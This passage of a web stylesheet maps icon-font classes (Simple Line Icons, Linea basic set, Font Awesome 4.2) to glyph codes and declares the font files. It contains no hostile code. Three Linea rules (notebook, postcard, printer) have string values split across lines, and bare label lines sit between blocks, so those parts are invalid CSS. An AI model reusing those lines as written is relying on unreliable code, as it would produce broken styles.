    text-transform:none;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.line-icon-user-female,.line-icon-user-follow,.line-icon-user-following,.line-icon-user-unfollow,.line-icon-trophy,.line-icon-screen-smartphone,.line-icon-screen-desktop,.line-icon-plane,.line-icon-notebook,.line-icon-moustache,.line-icon-mouse,.line-icon-magnet,.line-icon-energy,.line-icon-emoticon-smile,.line-icon-disc,.line-icon-cursor-move,.line-icon-crop,.line-icon-credit-card,.line-icon-chemistry,.line-icon-user,.line-icon-speedometer,.line-icon-social-youtube,.line-icon-social-twitter,.line-icon-social-tumblr,.line-icon-social-facebook,.line-icon-social-dropbox,.line-icon-social-dribbble,.line-icon-shield,.line-icon-screen-tablet,.line-icon-magic-wand,.line-icon-hourglass,.line-icon-graduation,.line-icon-ghost,.line-icon-game-controller,.line-icon-fire,.line-icon-eyeglasses,.line-icon-envelope-open,.line-icon-envelope-letter,.line-icon-bell,.line-icon-badge,.line-icon-anchor,.line-icon-wallet,.line-icon-vector,.line-icon-speech,.line-icon-puzzle,.line-icon-printer,.line-icon-present,.line-icon-playlist,.line-icon-pin,.line-icon-picture,.line-icon-map,.line-icon-layers,.line-icon-handbag,.line-icon-globe-alt,.line-icon-globe,.line-icon-frame,.line-icon-folder-alt,.line-icon-film,.line-icon-feed,.line-icon-earphones-alt,.line-icon-earphones,.line-icon-drop,.line-icon-drawer,.line-icon-docs,.line-icon-directions,.line-icon-direction,.line-icon-diamond,.line-icon-cup,.line-icon-compass,.line-icon-call-out,.line-icon-call-in,.line-icon-call-end,.line-icon-calculator,.line-icon-bubbles,.line-icon-briefcase,.line-icon-book-open,.line-icon-basket-loaded,.line-icon-basket,.line-icon-bag,.line-icon-action-undo,.line-icon-action-redo,.line-icon-wrench,.line-icon-umbrella,.line-icon-trash,.line-icon-tag,.line-icon-support,.line-icon-size-fullscreen,.line-icon-size-actual,.line-icon-shuffle,.line-icon-share-alt,.line-icon-share,.line-icon-rocket,.line-icon-question,.line-icon-pie-chart,.line-icon-pencil,.line-icon-note,.line-icon-music-tone-alt,.line-icon-music-tone,.line-icon-microphone,.line-icon-loop,.line-icon-logout,.line-icon-login,.line-icon-list,.line-icon-like,.line-icon-home,.line-icon-grid,.line-icon-graph,.line-icon-equalizer,.line-icon-dislike,.line-icon-cursor,.line-icon-control-start,.line-icon-control-rewind,.line-icon-control-play,.line-icon-control-pause,.line-icon-control-forward,.line-icon-control-end,.line-icon-calendar,.line-icon-bulb,.line-icon-bar-chart,.line-icon-arrow-up,.line-icon-arrow-right,.line-icon-arrow-left,.line-icon-arrow-down,.line-icon-ban,.line-icon-bubble,.line-icon-camcorder,.line-icon-camera,.line-icon-check,.line-icon-clock,.line-icon-close,.line-icon-cloud-download,.line-icon-cloud-upload,.line-icon-doc,.line-icon-envelope,.line-icon-eye,.line-icon-flag,.line-icon-folder,.line-icon-heart,.line-icon-info,.line-icon-key,.line-icon-link,.line-icon-lock,.line-icon-lock-open,.line-icon-magnifier,.line-icon-magnifier-add,.line-icon-magnifier-remove,.line-icon-paper-clip,.line-icon-paper-plane,.line-icon-plus,.line-icon-pointer,.line-icon-power,.line-icon-refresh,.line-icon-reload,.line-icon-settings,.line-icon-star,.line-icon-symbol-female,.line-icon-symbol-male,.line-icon-target,.line-icon-volume-1,.line-icon-volume-2,.line-icon-volume-off,.line-icon-users{
    font-family:'Simple-Line-Icons'!important;
    speak:none;
    font-style:normal;
    font-weight:400;
    font-variant:normal;
    text-transform:none;
    line-height:1;
    -webkit-font-smoothing:antialiased
}
.line-icon-user-female:before{
    content:"\e000"
}
.line-icon-user-follow:before{
    content:"\e002"
}
.line-icon-user-following:before{
    content:"\e003"
}
.line-icon-user-unfollow:before{
    content:"\e004"
}
.line-icon-trophy:before{
    content:"\e006"
}
.line-icon-screen-smartphone:before{
    content:"\e010"
}
.line-icon-screen-desktop:before{
    content:"\e011"
}
.line-icon-plane:before{
    content:"\e012"
}
.line-icon-notebook:before{
    content:"\e013"
}
.line-icon-moustache:before{
    content:"\e014"
}
.line-icon-mouse:before{
    content:"\e015"
}
.line-icon-magnet:before{
    content:"\e016"
}
.line-icon-energy:before{
    content:"\e020"
}
.line-icon-emoticon-smile:before{
    content:"\e021"
}
.line-icon-disc:before{
    content:"\e022"
}
.line-icon-cursor-move:before{
    content:"\e023"
}
.line-icon-crop:before{
    content:"\e024"
}
.line-icon-credit-card:before{
    content:"\e025"
}
.line-icon-chemistry:before{
    content:"\e026"
}
.line-icon-user:before{
    content:"\e005"
}
.line-icon-speedometer:before{
    content:"\e007"
}
.line-icon-social-youtube:before{
    content:"\e008"
}
.line-icon-social-twitter:before{
    content:"\e009"
}
.line-icon-social-tumblr:before{
    content:"\e00a"
}
.line-icon-social-facebook:before{
    content:"\e00b"
}
.line-icon-social-dropbox:before{
    content:"\e00c"
}
.line-icon-social-dribbble:before{
    content:"\e00d"
}
.line-icon-shield:before{
    content:"\e00e"
}
.line-icon-screen-tablet:before{
    content:"\e00f"
}
.line-icon-magic-wand:before{
    content:"\e017"
}
.line-icon-hourglass:before{
    content:"\e018"
}
.line-icon-graduation:before{
    content:"\e019"
}
.line-icon-ghost:before{
    content:"\e01a"
}
.line-icon-game-controller:before{
    content:"\e01b"
}
.line-icon-fire:before{
    content:"\e01c"
}
.line-icon-eyeglasses:before{
    content:"\e01d"
}
.line-icon-envelope-open:before{
    content:"\e01e"
}
.line-icon-envelope-letter:before{
    content:"\e01f"
}
.line-icon-bell:before{
    content:"\e027"
}
.line-icon-badge:before{
    content:"\e028"
}
.line-icon-anchor:before{
    content:"\e029"
}
.line-icon-wallet:before{
    content:"\e02a"
}
.line-icon-vector:before{
    content:"\e02b"
}
.line-icon-speech:before{
    content:"\e02c"
}
.line-icon-puzzle:before{
    content:"\e02d"
}
.line-icon-printer:before{
    content:"\e02e"
}
.line-icon-present:before{
    content:"\e02f"
}
.line-icon-playlist:before{
    content:"\e030"
}
.line-icon-pin:before{
    content:"\e031"
}
.line-icon-picture:before{
    content:"\e032"
}
.line-icon-map:before{
    content:"\e033"
}
.line-icon-layers:before{
    content:"\e034"
}
.line-icon-handbag:before{
    content:"\e035"
}
.line-icon-globe-alt:before{
    content:"\e036"
}
.line-icon-globe:before{
    content:"\e037"
}
.line-icon-frame:before{
    content:"\e038"
}
.line-icon-folder-alt:before{
    content:"\e039"
}
.line-icon-film:before{
    content:"\e03a"
}
.line-icon-feed:before{
    content:"\e03b"
}
.line-icon-earphones-alt:before{
    content:"\e03c"
}
.line-icon-earphones:before{
    content:"\e03d"
}
.line-icon-drop:before{
    content:"\e03e"
}
.line-icon-drawer:before{
    content:"\e03f"
}
.line-icon-docs:before{
    content:"\e040"
}
.line-icon-directions:before{
    content:"\e041"
}
.line-icon-direction:before{
    content:"\e042"
}
.line-icon-diamond:before{
    content:"\e043"
}
.line-icon-cup:before{
    content:"\e044"
}
.line-icon-compass:before{
    content:"\e045"
}
.line-icon-call-out:before{
    content:"\e046"
}
.line-icon-call-in:before{
    content:"\e047"
}
.line-icon-call-end:before{
    content:"\e048"
}
.line-icon-calculator:before{
    content:"\e049"
}
.line-icon-bubbles:before{
    content:"\e04a"
}
.line-icon-briefcase:before{
    content:"\e04b"
}
.line-icon-book-open:before{
    content:"\e04c"
}
.line-icon-basket-loaded:before{
    content:"\e04d"
}
.line-icon-basket:before{
    content:"\e04e"
}
.line-icon-bag:before{
    content:"\e04f"
}
.line-icon-action-undo:before{
    content:"\e050"
}
.line-icon-action-redo:before{
    content:"\e051"
}
.line-icon-wrench:before{
    content:"\e052"
}
.line-icon-umbrella:before{
    content:"\e053"
}
.line-icon-trash:before{
    content:"\e054"
}
.line-icon-tag:before{
    content:"\e055"
}
.line-icon-support:before{
    content:"\e056"
}
.line-icon-size-fullscreen:before{
    content:"\e057"
}
.line-icon-size-actual:before{
    content:"\e058"
}
.line-icon-shuffle:before{
    content:"\e059"
}
.line-icon-share-alt:before{
    content:"\e05a"
}
.line-icon-share:before{
    content:"\e05b"
}
.line-icon-rocket:before{
    content:"\e05c"
}
.line-icon-question:before{
    content:"\e05d"
}
.line-icon-pie-chart:before{
    content:"\e05e"
}
.line-icon-pencil:before{
    content:"\e05f"
}
.line-icon-note:before{
    content:"\e060"
}
.line-icon-music-tone-alt:before{
    content:"\e061"
}
.line-icon-music-tone:before{
    content:"\e062"
}
.line-icon-microphone:before{
    content:"\e063"
}
.line-icon-loop:before{
    content:"\e064"
}
.line-icon-logout:before{
    content:"\e065"
}
.line-icon-login:before{
    content:"\e066"
}
.line-icon-list:before{
    content:"\e067"
}
.line-icon-like:before{
    content:"\e068"
}
.line-icon-home:before{
    content:"\e069"
}
.line-icon-grid:before{
    content:"\e06a"
}
.line-icon-graph:before{
    content:"\e06b"
}
.line-icon-equalizer:before{
    content:"\e06c"
}
.line-icon-dislike:before{
    content:"\e06d"
}
.line-icon-cursor:before{
    content:"\e06e"
}
.line-icon-control-start:before{
    content:"\e06f"
}
.line-icon-control-rewind:before{
    content:"\e070"
}
.line-icon-control-play:before{
    content:"\e071"
}
.line-icon-control-pause:before{
    content:"\e072"
}
.line-icon-control-forward:before{
    content:"\e073"
}
.line-icon-control-end:before{
    content:"\e074"
}
.line-icon-calendar:before{
    content:"\e075"
}
.line-icon-bulb:before{
    content:"\e076"
}
.line-icon-bar-chart:before{
    content:"\e077"
}
.line-icon-arrow-up:before{
    content:"\e078"
}
.line-icon-arrow-right:before{
    content:"\e079"
}
.line-icon-arrow-left:before{
    content:"\e07a"
}
.line-icon-arrow-down:before{
    content:"\e07b"
}
.line-icon-ban:before{
    content:"\e07c"
}
.line-icon-bubble:before{
    content:"\e07d"
}
.line-icon-camcorder:before{
    content:"\e07e"
}
.line-icon-camera:before{
    content:"\e07f"
}
.line-icon-check:before{
    content:"\e080"
}
.line-icon-clock:before{
    content:"\e081"
}
.line-icon-close:before{
    content:"\e082"
}
.line-icon-cloud-download:before{
    content:"\e083"
}
.line-icon-cloud-upload:before{
    content:"\e084"
}
.line-icon-doc:before{
    content:"\e085"
}
.line-icon-envelope:before{
    content:"\e086"
}
.line-icon-eye:before{
    content:"\e087"
}
.line-icon-flag:before{
    content:"\e088"
}
.line-icon-folder:before{
    content:"\e089"
}
.line-icon-heart:before{
    content:"\e08a"
}
.line-icon-info:before{
    content:"\e08b"
}
.line-icon-key:before{
    content:"\e08c"
}
.line-icon-link:before{
    content:"\e08d"
}
.line-icon-lock:before{
    content:"\e08e"
}
.line-icon-lock-open:before{
    content:"\e08f"
}
.line-icon-magnifier:before{
    content:"\e090"
}
.line-icon-magnifier-add:before{
    content:"\e091"
}
.line-icon-magnifier-remove:before{
    content:"\e092"
}
.line-icon-paper-clip:before{
    content:"\e093"
}
.line-icon-paper-plane:before{
    content:"\e094"
}
.line-icon-plus:before{
    content:"\e095"
}
.line-icon-pointer:before{
    content:"\e096"
}
.line-icon-power:before{
    content:"\e097"
}
.line-icon-refresh:before{
    content:"\e098"
}
.line-icon-reload:before{
    content:"\e099"
}
.line-icon-settings:before{
    content:"\e09a"
}
.line-icon-star:before{
    content:"\e09b"
}
.line-icon-symbol-female:before{
    content:"\e09c"
}
.line-icon-symbol-male:before{
    content:"\e09d"
}
.line-icon-target:before{
    content:"\e09e"
}
.line-icon-volume-1:before{
    content:"\e09f"
}
.line-icon-volume-2:before{
    content:"\e0a0"
}
.line-icon-volume-off:before{
    content:"\e0a1"
}
.line-icon-users:before{
    content:"\e001"
}
Linea Icons 
@charset "UTF-8";
@font-face{
    font-family:"linea-basic-10";
    src:url(../fonts/linea-basic-10.eot);
    src:url(../fonts/linea-basic-10.eot?#iefix) format("embedded-opentype"),url(../fonts/linea-basic-10.woff) format("woff"),url(../fonts/linea-basic-10.ttf) format("truetype"),url(../fonts/linea-basic-10.svg#linea-basic-10) format("svg");
    font-weight:400;
    font-style:normal
}
[data-icon]:before{
    font-family:"linea-basic-10"!important;
    content:attr(data-icon);
    font-style:normal!important;
    font-weight:400!important;
    font-variant:normal!important;
    text-transform:none!important;
    speak:none;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
[class^="icon-"]:before,[class*=" icon-"]:before{
    font-family:"linea-basic-10"!important;
    font-style:normal!important;
    font-weight:400!important;
    font-variant:normal!important;
    text-transform:none!important;
    speak:none;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.icon-basic-accelerator:before{
    content:"a"
}
.icon-basic-alarm:before{
    content:"b"
}
.icon-basic-anchor:before{
    content:"c"
}
.icon-basic-anticlockwise:before{
    content:"d"
}
.icon-basic-archive:before{
    content:"e"
}
.icon-basic-archive-full:before{
    content:"f"
}
.icon-basic-ban:before{
    content:"g"
}
.icon-basic-battery-charge:before{
    content:"h"
}
.icon-basic-battery-empty:before{
    content:"i"
}
.icon-basic-battery-full:before{
    content:"j"
}
.icon-basic-battery-half:before{
    content:"k"
}
.icon-basic-bolt:before{
    content:"l"
}
.icon-basic-book:before{
    content:"m"
}
.icon-basic-book-pen:before{
    content:"n"
}
.icon-basic-book-pencil:before{
    content:"o"
}
.icon-basic-bookmark:before{
    content:"p"
}
.icon-basic-calculator:before{
    content:"q"
}
.icon-basic-calendar:before{
    content:"r"
}
.icon-basic-cards-diamonds:before{
    content:"s"
}
.icon-basic-cards-hearts:before{
    content:"t"
}
.icon-basic-case:before{
    content:"u"
}
.icon-basic-chronometer:before{
    content:"v"
}
.icon-basic-clessidre:before{
    content:"w"
}
.icon-basic-clock:before{
    content:"x"
}
.icon-basic-clockwise:before{
    content:"y"
}
.icon-basic-cloud:before{
    content:"z"
}
.icon-basic-clubs:before{
    content:"A"
}
.icon-basic-compass:before{
    content:"B"
}
.icon-basic-cup:before{
    content:"C"
}
.icon-basic-diamonds:before{
    content:"D"
}
.icon-basic-display:before{
    content:"E"
}
.icon-basic-download:before{
    content:"F"
}
.icon-basic-exclamation:before{
    content:"G"
}
.icon-basic-eye:before{
    content:"H"
}
.icon-basic-eye-closed:before{
    content:"I"
}
.icon-basic-female:before{
    content:"J"
}
.icon-basic-flag1:before{
    content:"K"
}
.icon-basic-flag2:before{
    content:"L"
}
.icon-basic-floppydisk:before{
    content:"M"
}
.icon-basic-folder:before{
    content:"N"
}
.icon-basic-folder-multiple:before{
    content:"O"
}
.icon-basic-gear:before{
    content:"P"
}
.icon-basic-geolocalize-01:before{
    content:"Q"
}
.icon-basic-geolocalize-05:before{
    content:"R"
}
.icon-basic-globe:before{
    content:"S"
}
.icon-basic-gunsight:before{
    content:"T"
}
.icon-basic-hammer:before{
    content:"U"
}
.icon-basic-headset:before{
    content:"V"
}
.icon-basic-heart:before{
    content:"W"
}
.icon-basic-heart-broken:before{
    content:"X"
}
.icon-basic-helm:before{
    content:"Y"
}
.icon-basic-home:before{
    content:"Z"
}
.icon-basic-info:before{
    content:"0"
}
.icon-basic-ipod:before{
    content:"1"
}
.icon-basic-joypad:before{
    content:"2"
}
.icon-basic-key:before{
    content:"3"
}
.icon-basic-keyboard:before{
    content:"4"
}
.icon-basic-laptop:before{
    content:"5"
}
.icon-basic-life-buoy:before{
    content:"6"
}
.icon-basic-lightbulb:before{
    content:"7"
}
.icon-basic-link:before{
    content:"8"
}
.icon-basic-lock:before{
    content:"9"
}
.icon-basic-lock-open:before{
    content:"!"
}
.icon-basic-magic-mouse:before{
    content:"\""
}
.icon-basic-magnifier:before{
    content:"#"
}
.icon-basic-magnifier-minus:before{
    content:"$"
}
.icon-basic-magnifier-plus:before{
    content:"%"
}
.icon-basic-mail:before{
    content:"&"
}
.icon-basic-mail-multiple:before{
    content:"'"
}
.icon-basic-mail-open:before{
    content:"("
}
.icon-basic-mail-open-text:before{
    content:")"
}
.icon-basic-male:before{
    content:"*"
}
.icon-basic-map:before{
    content:"+"
}
.icon-basic-message:before{
    content:","
}
.icon-basic-message-multiple:before{
    content:"-"
}
.icon-basic-message-txt:before{
    content:"."
}
.icon-basic-mixer2:before{
    content:"/"
}
.icon-basic-mouse:before{
    content:":"
}
.icon-basic-notebook:before{
    content:";
        "
}
.icon-basic-notebook-pen:before{
    content:"<"
}
.icon-basic-notebook-pencil:before{
    content:"="
}
.icon-basic-paperplane:before{
    content:">"
}
.icon-basic-pencil-ruler:before{
    content:"?"
}
.icon-basic-pencil-ruler-pen:before{
    content:"@"
}
.icon-basic-photo:before{
    content:"["
}
.icon-basic-picture:before{
    content:"]"
}
.icon-basic-picture-multiple:before{
    content:"^"
}
.icon-basic-pin1:before{
    content:"_"
}
.icon-basic-pin2:before{
    content:"`"
}
.icon-basic-postcard:before{
    content:"{
        "
}
.icon-basic-postcard-multiple:before{
    content:"|"
}
.icon-basic-printer:before{
    content:"
        }
        "
}
.icon-basic-question:before{
    content:"~"
}
.icon-basic-rss:before{
    content:"\\"
}
.icon-basic-server:before{
    content:"\e000"
}
.icon-basic-server2:before{
    content:"\e001"
}
.icon-basic-server-cloud:before{
    content:"\e002"
}
.icon-basic-server-download:before{
    content:"\e003"
}
.icon-basic-server-upload:before{
    content:"\e004"
}
.icon-basic-settings:before{
    content:"\e005"
}
.icon-basic-share:before{
    content:"\e006"
}
.icon-basic-sheet:before{
    content:"\e007"
}
.icon-basic-sheet-multiple:before{
    content:"\e008"
}
.icon-basic-sheet-pen:before{
    content:"\e009"
}
.icon-basic-sheet-pencil:before{
    content:"\e00a"
}
.icon-basic-sheet-txt:before{
    content:"\e00b"
}
.icon-basic-signs:before{
    content:"\e00c"
}
.icon-basic-smartphone:before{
    content:"\e00d"
}
.icon-basic-spades:before{
    content:"\e00e"
}
.icon-basic-spread:before{
    content:"\e00f"
}
.icon-basic-spread-bookmark:before{
    content:"\e010"
}
.icon-basic-spread-text:before{
    content:"\e011"
}
.icon-basic-spread-text-bookmark:before{
    content:"\e012"
}
.icon-basic-star:before{
    content:"\e013"
}
.icon-basic-tablet:before{
    content:"\e014"
}
.icon-basic-target:before{
    content:"\e015"
}
.icon-basic-todo:before{
    content:"\e016"
}
.icon-basic-todo-pen:before{
    content:"\e017"
}
.icon-basic-todo-pencil:before{
    content:"\e018"
}
.icon-basic-todo-txt:before{
    content:"\e019"
}
.icon-basic-todolist-pen:before{
    content:"\e01a"
}
.icon-basic-todolist-pencil:before{
    content:"\e01b"
}
.icon-basic-trashcan:before{
    content:"\e01c"
}
.icon-basic-trashcan-full:before{
    content:"\e01d"
}
.icon-basic-trashcan-refresh:before{
    content:"\e01e"
}
.icon-basic-trashcan-remove:before{
    content:"\e01f"
}
.icon-basic-upload:before{
    content:"\e020"
}
.icon-basic-usb:before{
    content:"\e021"
}
.icon-basic-video:before{
    content:"\e022"
}
.icon-basic-watch:before{
    content:"\e023"
}
.icon-basic-webpage:before{
    content:"\e024"
}
.icon-basic-webpage-img-txt:before{
    content:"\e025"
}
.icon-basic-webpage-multiple:before{
    content:"\e026"
}
.icon-basic-webpage-txt:before{
    content:"\e027"
}
.icon-basic-world:before{
    content:"\e028"
}
Font Awesome 4.2 
@font-face{
    font-family:'FontAwesome';
    src:url('../fonts/fontawesome-webfont.eot?v=4.2.0');
    src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.2.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff?v=4.2.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.2.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular') format('svg');
    font-weight:normal;
    font-style:normal
}
.fa{
    display:inline-block;
    font:normal normal normal 14px/1 FontAwesome;
    font-size:inherit;
    text-rendering:auto;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.fa-lg{
    font-size:1.33333333em;
    line-height:.75em;
    vertical-align:-15%
}
.fa-2x{
    font-size:2em
}
.fa-3x{
    font-size:3em
}
.fa-4x{
    font-size:4em
}
.fa-5x{
    font-size:5em
}
.fa-fw{
    width:1.28571429em;
    text-align:center
}
.fa-ul{
    padding-left:0;
    margin-left:2.14285714em;
    list-style-type:none
}
.fa-ul>li{
    position:relative
}
.fa-li{
    position:absolute;
    left:-2.14285714em;
    width:2.14285714em;
    top:.14285714em;
    text-align:center
}
.fa-li.fa-lg{
    left:-1.85714286em
}
.fa-border{
    padding:.2em .25em .15em;
    border:solid .08em #eee;
    border-radius:.1em
}
.pull-right{
    float:right
}
.pull-left{
    float:left
}
.fa.pull-left{
    margin-right:.3em
}
.fa.pull-right{
    margin-left:.3em
}
.fa-spin{
    -webkit-animation:fa-spin 2s infinite linear;
    animation:fa-spin 2s infinite linear
}
@-webkit-keyframes fa-spin{
    0%{
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    100%{
        -webkit-transform:rotate(359deg);
        transform:rotate(359deg)
    }
}
@keyframes fa-spin{
    0%{
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    100%{
        -webkit-transform:rotate(359deg);
        transform:rotate(359deg)
    }
}
.fa-rotate-90{
    filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
    -webkit-transform:rotate(90deg);
    -ms-transform:rotate(90deg);
    transform:rotate(90deg)
}
.fa-rotate-180{
    filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
    -webkit-transform:rotate(180deg);
    -ms-transform:rotate(180deg);
    transform:rotate(180deg)
}
.fa-rotate-270{
    filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
    -webkit-transform:rotate(270deg);
    -ms-transform:rotate(270deg);
    transform:rotate(270deg)
}
.fa-flip-horizontal{
    filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
    -webkit-transform:scale(-1, 1);
    -ms-transform:scale(-1, 1);
    transform:scale(-1, 1)
}
.fa-flip-vertical{
    filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
    -webkit-transform:scale(1, -1);
    -ms-transform:scale(1, -1);
    transform:scale(1, -1)
}
:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{
    filter:none
}
.fa-stack{
    position:relative;
    display:inline-block;
    width:2em;
    height:2em;
    line-height:2em;
    vertical-align:middle
}
.fa-stack-1x,.fa-stack-2x{
    position:absolute;
    left:0;
    width:100%;
    text-align:center
}
.fa-stack-1x{
    line-height:inherit
}
.fa-stack-2x{
    font-size:2em
}
.fa-inverse{
    color:#fff
}
.fa-glass:before{
    content:"\f000"
}
.fa-music:before{
    content:"\f001"
}
.fa-search:before{
    content:"\f002"
}
.fa-envelope-o:before{
    content:"\f003"
}
.fa-heart:before{
    content:"\f004"
}
.fa-star:before{
    content:"\f005"
}
.fa-star-o:before{
    content:"\f006"
}
.fa-user:before{
    content:"\f007"
}
.fa-film:before{
    content:"\f008"
}
.fa-th-large:before{
    content:"\f009"
}
.fa-th:before{
    content:"\f00a"
}
.fa-th-list:before{
    content:"\f00b"
}
.fa-check:before{
    content:"\f00c"
}
.fa-remove:before,.fa-close:before,.fa-times:before{
    content:"\f00d"
}
.fa-search-plus:before{
    content:"\f00e"
}
.fa-search-minus:before{
    content:"\f010"
}
.fa-power-off:before{
    content:"\f011"
}
.fa-signal:before{
    content:"\f012"
}
.fa-gear:before,.fa-cog:before{
    content:"\f013"
}
.fa-trash-o:before{
    content:"\f014"
}
.fa-home:before{
    content:"\f015"
}
.fa-file-o:before{
    content:"\f016"
}
.fa-clock-o:before{
    content:"\f017"
}
.fa-road:before{
    content:"\f018"
}
.fa-download:before{
    content:"\f019"
}
.fa-arrow-circle-o-down:before{
    content:"\f01a"
}
.fa-arrow-circle-o-up:before{
    content:"\f01b"
}
.fa-inbox:before{
    content:"\f01c"
}
.fa-play-circle-o:before{
    content:"\f01d"
}
.fa-rotate-right:before,.fa-repeat:before{
    content:"\f01e"
}
.fa-refresh:before{
    content:"\f021"
}
.fa-list-alt:before{
    content:"\f022"
}
.fa-lock:before{
    content:"\f023"
}
.fa-flag:before{
    content:"\f024"
}
.fa-headphones:before{
    content:"\f025"
}
.fa-volume-off:before{
    content:"\f026"
}
.fa-volume-down:before{
    content:"\f027"
}
.fa-volume-up:before{
    content:"\f028"
}
.fa-qrcode:before{
    content:"\f029"
}
.fa-barcode:before{
    content:"\f02a"
}
.fa-tag:before{
    content:"\f02b"
}
.fa-tags:before{
    content:"\f02c"
}
.fa-book:before{
    content:"\f02d"
}
.fa-bookmark:before{
    content:"\f02e"
}
.fa-print:before{
    content:"\f02f"
}
.fa-camera:before{
    content:"\f030"
}
.fa-font:before{
    content:"\f031"
}
.fa-bold:before{
    content:"\f032"
}
.fa-italic:before{
    content:"\f033"
}
.fa-text-height:before{
    content:"\f034"
}
.fa-text-width:before{
    content:"\f035"
}
.fa-align-left:before{
    content:"\f036"
}
.fa-align-center:before{
    content:"\f037"
}
.fa-align-right:before{
    content:"\f038"
}
.fa-align-justify:before{
    content:"\f039"
}
.fa-list:before{
    content:"\f03a"
}
.fa-dedent:before,.fa-outdent:before{
    content:"\f03b"
}
.fa-indent:before{
    content:"\f03c"
}
.fa-video-camera:before{
    content:"\f03d"
}
.fa-photo:before,.fa-image:before,.fa-picture-o:before{
    content:"\f03e"
}
.fa-pencil:before{
    content:"\f040"
}
.fa-map-marker:before{
    content:"\f041"
}
.fa-adjust:before{
    content:"\f042"
}
.fa-tint:before{
    content:"\f043"
}
.fa-edit:before,.fa-pencil-square-o:before{
    content:"\f044"
}
.fa-share-square-o:before{
    content:"\f045"
}
.fa-check-square-o:before{
    content:"\f046"
}
.fa-arrows:before{
    content:"\f047"
}
.fa-step-backward:before{
    content:"\f048"
}
.fa-fast-backward:before{
    content:"\f049"
}
.fa-backward:before{
    content:"\f04a"
}
.fa-play:before{
    content:"\f04b"
}
.fa-pause:before{
    content:"\f04c"
}
.fa-stop:before{
    content:"\f04d"
}
.fa-forward:before{
    content:"\f04e"
}
.fa-fast-forward:before{
    content:"\f050"
}
.fa-step-forward:before{
    content:"\f051"
}
.fa-eject:before{
    content:"\f052"
}
.fa-chevron-left:before{
    content:"\f053"
}
.fa-chevron-right:before{
    content:"\f054"
}
.fa-plus-circle:before{
    content:"\f055"
}
.fa-minus-circle:before{
    content:"\f056"
}
.fa-times-circle:before{
    content:"\f057"
}
.fa-check-circle:before{
    content:"\f058"
}
.fa-question-circle:before{
    content:"\f059"
}
.fa-info-circle:before{
    content:"\f05a"
}
.fa-crosshairs:before{
    content:"\f05b"
}
.fa-times-circle-o:before{
    content:"\f05c"
}
.fa-check-circle-o:before{
    content:"\f05d"
}
.fa-ban:before{
    content:"\f05e"
}
.fa-arrow-left:before{
    content:"\f060"
}
.fa-arrow-right:before{
    content:"\f061"
}
.fa-arrow-up:before{
    content:"\f062"
}
.fa-arrow-down:before{
    content:"\f063"
}
.fa-mail-forward:before,.fa-share:before{
    content:"\f064"
}
.fa-expand:before{
    content:"\f065"
}
.fa-compress:before{
    content:"\f066"
}
.fa-plus:before{
    content:"\f067"
}
.fa-minus:before{
    content:"\f068"
}
.fa-asterisk:before{
    content:"\f069"
}
.fa-exclamation-circle:before{
    content:"\f06a"
}
.fa-gift:before{
    content:"\f06b"
}
.fa-leaf:before{
    content:"\f06c"
}
.fa-fire:before{
    content:"\f06d"
}
.fa-eye:before{
    content:"\f06e"
}
.fa-eye-slash:before{
    content:"\f070"
}
.fa-warning:before,.fa-exclamation-triangle:before{
    content:"\f071"
}
.fa-plane:before{
    content:"\f072"
}
.fa-calendar:before{
    content:"\f073"
}
.fa-random:before{
    content:"\f074"
}
.fa-comment:before{
    content:"\f075"
}
.fa-magnet:before{
    content:"\f076"
}
.fa-chevron-up:before{
    content:"\f077"
}
.fa-chevron-down:before{
    content:"\f078"
}
.fa-retweet:before{
    content:"\f079"
}
.fa-shopping-cart:before{
    content:"\f07a"
}
.fa-folder:before{
    content:"\f07b"
}
.fa-folder-open:before{
    content:"\f07c"
}
.fa-arrows-v:before{
    content:"\f07d"
}
.fa-arrows-h:before{
    content:"\f07e"
}
.fa-bar-chart-o:before,.fa-bar-chart:before{
    content:"\f080"
}
.fa-twitter-square:before{
    content:"\f081"
}
.fa-facebook-square:before{
    content:"\f082"
}
.fa-camera-retro:before{
    content:"\f083"
}
.fa-key:before{
    content:"\f084"
}
.fa-gears:before,.fa-cogs:before{
    content:"\f085"
}
.fa-comments:before{
    content:"\f086"
}
.fa-thumbs-o-up:before{
    content:"\f087"
}
.fa-thumbs-o-down:before{
    content:"\f088"
}
.fa-star-half:before{
    content:"\f089"
}
.fa-heart-o:before{
    content:"\f08a"
}
.fa-sign-out:before{
    content:"\f08b"
}
.fa-linkedin-square:before{
    content:"\f08c"
}
.fa-thumb-tack:before{
    content:"\f08d"
}
.fa-external-link:before{
    content:"\f08e"
}
.fa-sign-in:before{
    content:"\f090"
}
.fa-trophy:before{
    content:"\f091"
}
.fa-github-square:before{
    content:"\f092"
}
.fa-upload:before{
    content:"\f093"
}
.fa-lemon-o:before{
    content:"\f094"
}
.fa-phone:before{
    content:"\f095"
}
.fa-square-o:before{
    content:"\f096"
}
.fa-bookmark-o:before{
    content:"\f097"
}
.fa-phone-square:before{
    content:"\f098"
}
.fa-twitter:before{
    content:"\f099"
}
.fa-facebook:before{
    content:"\f09a"
}
.fa-github:before{
    content:"\f09b"
}
.fa-unlock:before{
    content:"\f09c"
}
.fa-credit-card:before{
    content:"\f09d"
}
.fa-rss:before{
    content:"\f09e"
}
.fa-hdd-o:before{
    content:"\f0a0"
}
.fa-bullhorn:before{
    content:"\f0a1"
}
.fa-bell:before{
    content:"\f0f3"
}
.fa-certificate:before{
    content:"\f0a3"
}
.fa-hand-o-right:before{
    content:"\f0a4"
}
.fa-hand-o-left:before{
    content:"\f0a5"
}
